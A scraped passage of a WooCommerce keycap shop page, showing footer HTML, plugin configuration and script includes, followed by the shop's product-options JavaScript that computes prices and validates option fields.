https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/Get-it-on-google-play-badge-120x36.png 120w" sizes="(max-width: 120px) 100vw, 120px" /></noscript></figure>
</aside><aside id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2036'%3E%3C/svg%3E" alt="" class="wp-image-29731" width="120" height="36" data-lazy-srcset="https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/download-on-apple-store-icon-1024x303.png 1024w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/download-on-apple-store-icon-300x89.png 300w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/download-on-apple-store-icon-150x44.png 150w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/download-on-apple-store-icon-768x227.png 768w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/download-on-apple-store-icon-1536x455.png 1536w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/download-on-apple-store-icon-600x178.png 600w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/download-on-apple-store-icon-120x36.png 120w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/download-on-apple-store-icon.png 1567w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/download-on-apple-store-icon-1024x303.png" /><noscript><img loading="lazy" decoding="async" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/download-on-apple-store-icon-1024x303.png" alt="" class="wp-image-29731" width="120" height="36" srcset="https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/download-on-apple-store-icon-1024x303.png 1024w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/download-on-apple-store-icon-300x89.png 300w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/download-on-apple-store-icon-150x44.png 150w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/download-on-apple-store-icon-768x227.png 768w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/download-on-apple-store-icon-1536x455.png 1536w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/download-on-apple-store-icon-600x178.png 600w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/download-on-apple-store-icon-120x36.png 120w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/download-on-apple-store-icon.png 1567w" sizes="(max-width: 120px) 100vw, 120px" /></noscript></figure>
</aside>					</div>
					<div class="jas-col-md-3 jas-col-sm-6 jas-col-xs-12">
						<aside id="text-3" class="widget widget_text"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Contact us</h3>			<div class="textwidget"><ul>
   <li>Our Head Office: 209 Stump Rd, North Wales, PA, US, 19454</li>
   <li>Our Warehouse: Qing Nian Lu 60, Jinjiang, Sichuan, CN</li>
   <li>Hour: 9AM – 5PM (Mon – Fri)</li>
   <li>Email: <strong><a href="mailto:gmkkeycap.com@merchmailservice.com">gmkkeycap.com@merchmailservice.com</a></li>
<ul>
</div>
		</aside>					</div>
				</div><!-- .jas-row -->
			</div><!-- .jas-container -->
		</div><!-- .footer__top -->
		<div class="footer__bot pt__20 pb__20 lh__1">
		<div class="jas-container pr tc">
			<div class="jas-row"><div class="jas-col-md-6 jas-col-sm-12 jas-col-xs-12 start-md center-sm center-xs">Copyright © 2022 <span class="cp">GMK Keycap</span> all rights reserved. </div><div class="jas-col-md-6 jas-col-sm-12 jas-col-xs-12 end-md center-sm center-xs flex"><ul id="jas-footer-menu" class="clearfix"><li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://gmkkeycap.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://gmkkeycap.com/blog/">Blog</a></li>
</ul></div></div>		</div>
	</div><!-- .footer__bot -->
</footer><!-- #jas-footer -->		</div><!-- #jas-wrapper -->
		<a id="jas-backtop" class="pf br__50"><span class="tc bgp br__50 db cw"><i class="pr pe-7s-angle-up"></i></span></a>
		
					<div class="preloader pf">
									<div class="progress pa">
						<div class="indeterminate"></div>
					</div>
							</div>
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/claue-child/*","/wp-content/themes/claue/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="message-purchased" class=" wn-background-template-type-0 " style="display: none;">

		</div>
		
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gmkkeycap.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768900645' type='text/css' media='all' />
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_additional-filters","pa_age-range","pa_axis-body","pa_capacity","pa_color","pa_color-name","pa_emitting-color","pa_height","pa_keycap-option","pa_keycap-size","pa_keycap-style","pa_kich-thuoc","pa_main-stone-color","pa_material","pa_mau","pa_mau-kim-loai","pa_metal-color","pa_option","pa_primary-color","pa_ring-size","pa_shoe-size","pa_shoes-size","pa_size","pa_size-inch","pa_source","pa_style","pa_version"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://gmkkeycap.com/product/bg3-bard-class-keycap-baldurs-gate-3-keycap/","terms_per_page":"10","currency_format":{"symbol":"&#36;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"484d96a65c","render_remaining_terms":"a9dca82007","get_filter_terms":"4427a57d48"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.10.0" id="yith-wcan-shortcodes-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" defer></script>
<script type="text/javascript" src="//gmkkeycap.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" defer></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://gmkkeycap.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5ca47bac20","remove_from_wishlist_nonce":"97d488236e","reload_wishlist_and_adding_elem_nonce":"1828dcd6ca","load_mobile_nonce":"fd3ad535a1","delete_item_nonce":"b9a245b5d9","save_title_nonce":"ca49fecd38","save_privacy_nonce":"a8c6e8e04f","load_fragments_nonce":"264095a85d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://gmkkeycap.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js" defer></script>
<script type="text/javascript" id="wpa-wcpb-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcpb = {"ajaxurl":"https://gmkkeycap.com/wp-admin/admin-ajax.php","decimal_separator":".","thousand_separator":",","currency_pos":"left","_nonce":"c7e5491eff"};
//# sourceURL=wpa-wcpb-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/wpa-woocommerce-product-bundle/assets/js/wcpb-frontend.js" id="wpa-wcpb-frontend-js" defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://gmkkeycap.com/wp-admin/admin-ajax.php","nonce":"0abaa8bd77","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.9" id="awdr-main-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.9" id="awdr-dynamic-price-js" defer></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"6c47ee7361","r_nonce":"bcdd584492","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/themes/claue/assets/vendors/slick/slick.min.js?ver=6.9" id="slick-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/themes/claue/assets/vendors/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/themes/claue/assets/vendors/isotope/isotope.pkgd.min.js?ver=6.9" id="isotope-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/themes/claue/assets/vendors/scrollreveal/scrollreveal.min.js?ver=6.9" id="scrollreveal-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/themes/claue/assets/vendors/jquery-countdown/jquery.countdown.min.js?ver=6.9" id="countdown-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/themes/claue/assets/vendors/jquery-sticky-kit/sticky-kit.min.js?ver=6.9" id="sticky-kit-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" id="jas-claue-script-js-extra">
/* <![CDATA[ */
var JAS_Data_Js = {"load_more":"Load More","no_more_item":"No More Items To Show","days":"days","hrs":"hrs","mins":"mins","secs":"secs","popup_remove":"Removed from the cart","popup_undo":"Undo?","header_sticky":"1","permalink":"","wc-column":"3","portfolio-column":"4","wc-single-zoom":null,"wc-sticky-atc":null};
//# sourceURL=jas-claue-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/themes/claue/assets/js/theme.js?ver=6.9" id="jas-claue-script-js" defer></script>
<script type="text/javascript" id="jas-claue-script-js-after">
/* <![CDATA[ */
var JASAjaxURL = "https://gmkkeycap.com/wp-admin/admin-ajax.php";var JASSiteURL = "https://gmkkeycap.com/index.php";
//# sourceURL=jas-claue-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://gmkkeycap.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.11" id="vi-wpvs-frontend-script-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.5.8" id="wpcdpk-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-admin/js/iris.min.js?ver=6.9" id="iris-js" defer></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
//# sourceURL=wp-color-picker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-admin/js/color-picker.min.js?ver=6.9" id="wp-color-picker-js" defer></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"ajax_url":"/wp-admin/admin-ajax.php","i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","quantity_symbol":"\u00d7","is_rtl":""};
//# sourceURL=wpcpo-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.5.8" id="wpcpo-frontend-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/claue-addons/assets/js/3rd.js?ver=6.9" id="jas-vendor-jquery-cookies-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js" defer></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=dDB8MBeetVbn&amp;ver=6.9" id="goaffpro_ref_tracking-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://gmkkeycap.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768940650 -->

--- FILE ---
content_type: application/javascript
request_url: https://gmkkeycap.com/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.5.8
body_size: 3507
content:
'use strict';

(function($) {
  $(function() {
    // ready
    wpcpo_init();
  });

  $(document).on('woosq_loaded', function() {
    // quick view
    wpcpo_init();
  });

  $(document).on('found_variation', function(e, t) {
    if ($(e['target']).closest('.woosb-product').length ||
        $(e['target']).closest('.wooco-product').length ||
        $(e['target']).closest('.woobt-product').length ||
        $(e['target']).closest('.woofs-product').length ||
        $(e['target']).closest('.woosg-product').length) {
      return;
    }

    let $total = $(e['target']).closest('form.cart').find('.wpcpo-total');

    $total.attr('data-price', t['display_price']);

    wpcpo_update_total($total);
  });

  $(document).on('reset_data', function(e) {
    if ($(e['target']).closest('.woosb-product').length ||
        $(e['target']).closest('.wooco-product').length ||
        $(e['target']).closest('.woobt-product').length ||
        $(e['target']).closest('.woofs-product').length ||
        $(e['target']).closest('.woosg-product').length) {
      return;
    }

    let $total = $(e['target']).closest('form.cart').find('.wpcpo-total');

    $total.attr('data-price', $total.attr('data-o_price'));

    wpcpo_update_total($total);
  });

  $(document).on('woovr_selected', function(e, selected) {
    if ($(e['target']).closest('.woosb-product').length ||
        $(e['target']).closest('.wooco-product').length ||
        $(e['target']).closest('.woobt-product').length ||
        $(e['target']).closest('.woofs-product').length ||
        $(e['target']).closest('.woosg-product').length) {
      return;
    }

    let purchasable = selected.attr('data-purchasable'),
        $total = $(e['target']).closest('form.cart').find('.wpcpo-total');

    if (purchasable === 'yes') {
      $total.attr('data-price', selected.attr('data-price'));
    } else {
      $total.attr('data-price', $total.attr('data-o_price'));
    }

    wpcpo_update_total($total);
  });

  /* WPC Product Bundles */
  $(document).
      on('woosb_calc_price',
          function(e, total_sale, total, total_html, price_suffix, $wrap) {
            let wid = $wrap.attr('data-id'),
                $total = $('.wpcpo-total[data-product-id="' + wid + '"]');

            $total.attr('data-price', total_sale);

            wpcpo_update_total($total);
          });

  /* WPC Composite Products */
  $(document).
      on('wooco_calc_price',
          function(e, total, total_regular, total_html, $wrap) {
            let wid = $wrap.attr('data-id'),
                $total = $('.wpcpo-total[data-product-id="' + wid + '"]');

            $total.attr('data-price', total);

            wpcpo_update_total($total);
          });

  $(document).on('change', 'input.qty', function() {
    let $this = $(this);

    if ($this.closest('.woosb-product').length ||
        $this.closest('.wooco-product').length ||
        $this.closest('.woobt-product').length ||
        $this.closest('.woofs-product').length ||
        $this.closest('.woosg-product').length) {
      return;
    }

    wpcpo_update_total($this.closest('form.cart').find('.wpcpo-total'));
  });

  $(document).on('change input', '.wpcpo-option-field', function() {
    let $this = $(this), $option = $this.closest('.wpcpo-option');

    // Limit Checkbox
    if ($this.is(':checkbox')) {
      let $inputsCheck = $option.find('input:checked'),
          countCheckbox = $inputsCheck.get();
      if (parseInt($option.data('limit')) > 0) {
        if (countCheckbox.length >= parseInt($option.data('limit'))) {
          $option.find('input:checkbox:not(:checked)').attr('disabled', true);
        } else {
          $option.find('input:checkbox').attr('disabled', false);
        }
        if (countCheckbox.length > parseInt($option.data('limit'))) {
          $option.addClass('wpcpo-has-error');
        } else {
          $option.removeClass('wpcpo-has-error');
        }
      }
    }

    // Required Checkbox & Radio
    if ($this.is(':checkbox') || $this.is(':radio')) {
      let $inputsCheck = $option.find('input:checked'),
          countCheckbox = $inputsCheck.get();
      if ($option.hasClass('wpcpo-required')) {
        if (countCheckbox.length > 0) {
          $option.find('.wpcpo-option-field').removeAttr('required');
          $option.removeClass('wpcpo-has-error');
        } else {
          $option.find('.wpcpo-option-field').
              attr('required', 'required');
          $option.addClass('wpcpo-has-error');
        }
      }
    }

    if ($this.hasClass('field-select')) {
      let $wrapper = $this.closest('.form-row'),
          $option = $this.find(':selected'), label = $option.data('label'),
          type = $option.data('price-type'), price = $option.data('price'),
          custom_price = $option.data('price-custom');
      $wrapper.find('input[name$="label\]"]').attr('value', label);
      $wrapper.find('input[name$="price_type\]"]').attr('value', type);
      $wrapper.find('input[name$="price\]"]').attr('value', price);
      $wrapper.find('input[name$="custom_price\]"]').
          attr('value', custom_price);
    } else if ($this.hasClass('field-radio')) {
      let $wrapper = $this.closest('.form-row'),
          $option = $wrapper.find(':checked'), label = $option.data('label'),
          type = $option.data('price-type'),
          custom_price = $option.data('price-custom'),
          price = $option.data('price'), image = $option.data('image');
      $wrapper.find('input[name$="label\]"]').attr('value', label);
      $wrapper.find('input[name$="image\]"]').attr('value', image);
      $wrapper.find('input[name$="price_type\]"]').attr('value', type);
      $wrapper.find('input[name$="price\]"]').attr('value', price);
      $wrapper.find('input[name$="custom_price\]"]').
          attr('value', custom_price);
    }

    wpcpo_update_total($this.closest('form.cart').find('.wpcpo-total'));
  });

  $(document).on('blur', '.wpcpo-option-field', function() {
    let $this = $(this), $option = $this.closest('.wpcpo-option');

    if (!$this.prop('required')) {
      return;
    }

    if ($this.val() === '') {
      $option.addClass('wpcpo-has-error');
    } else {
      $option.removeClass('wpcpo-has-error');
    }
  });

  $(document).on('keyup change', '.wpcpo-option-field', function() {
    if ($(this).attr('maxlength') > 0) {
      var value = $(this).val();
      var remaining = $(this).attr('maxlength') - value.length;

      $(this).
          next('.wpcpo-chars-remaining').
          find('span').
          text(remaining);
    }
  });
})(jQuery);

function wpcpo_round(value, decimals) {
  return Number(Math.round(value + 'e' + decimals) + 'e-' + decimals);
}

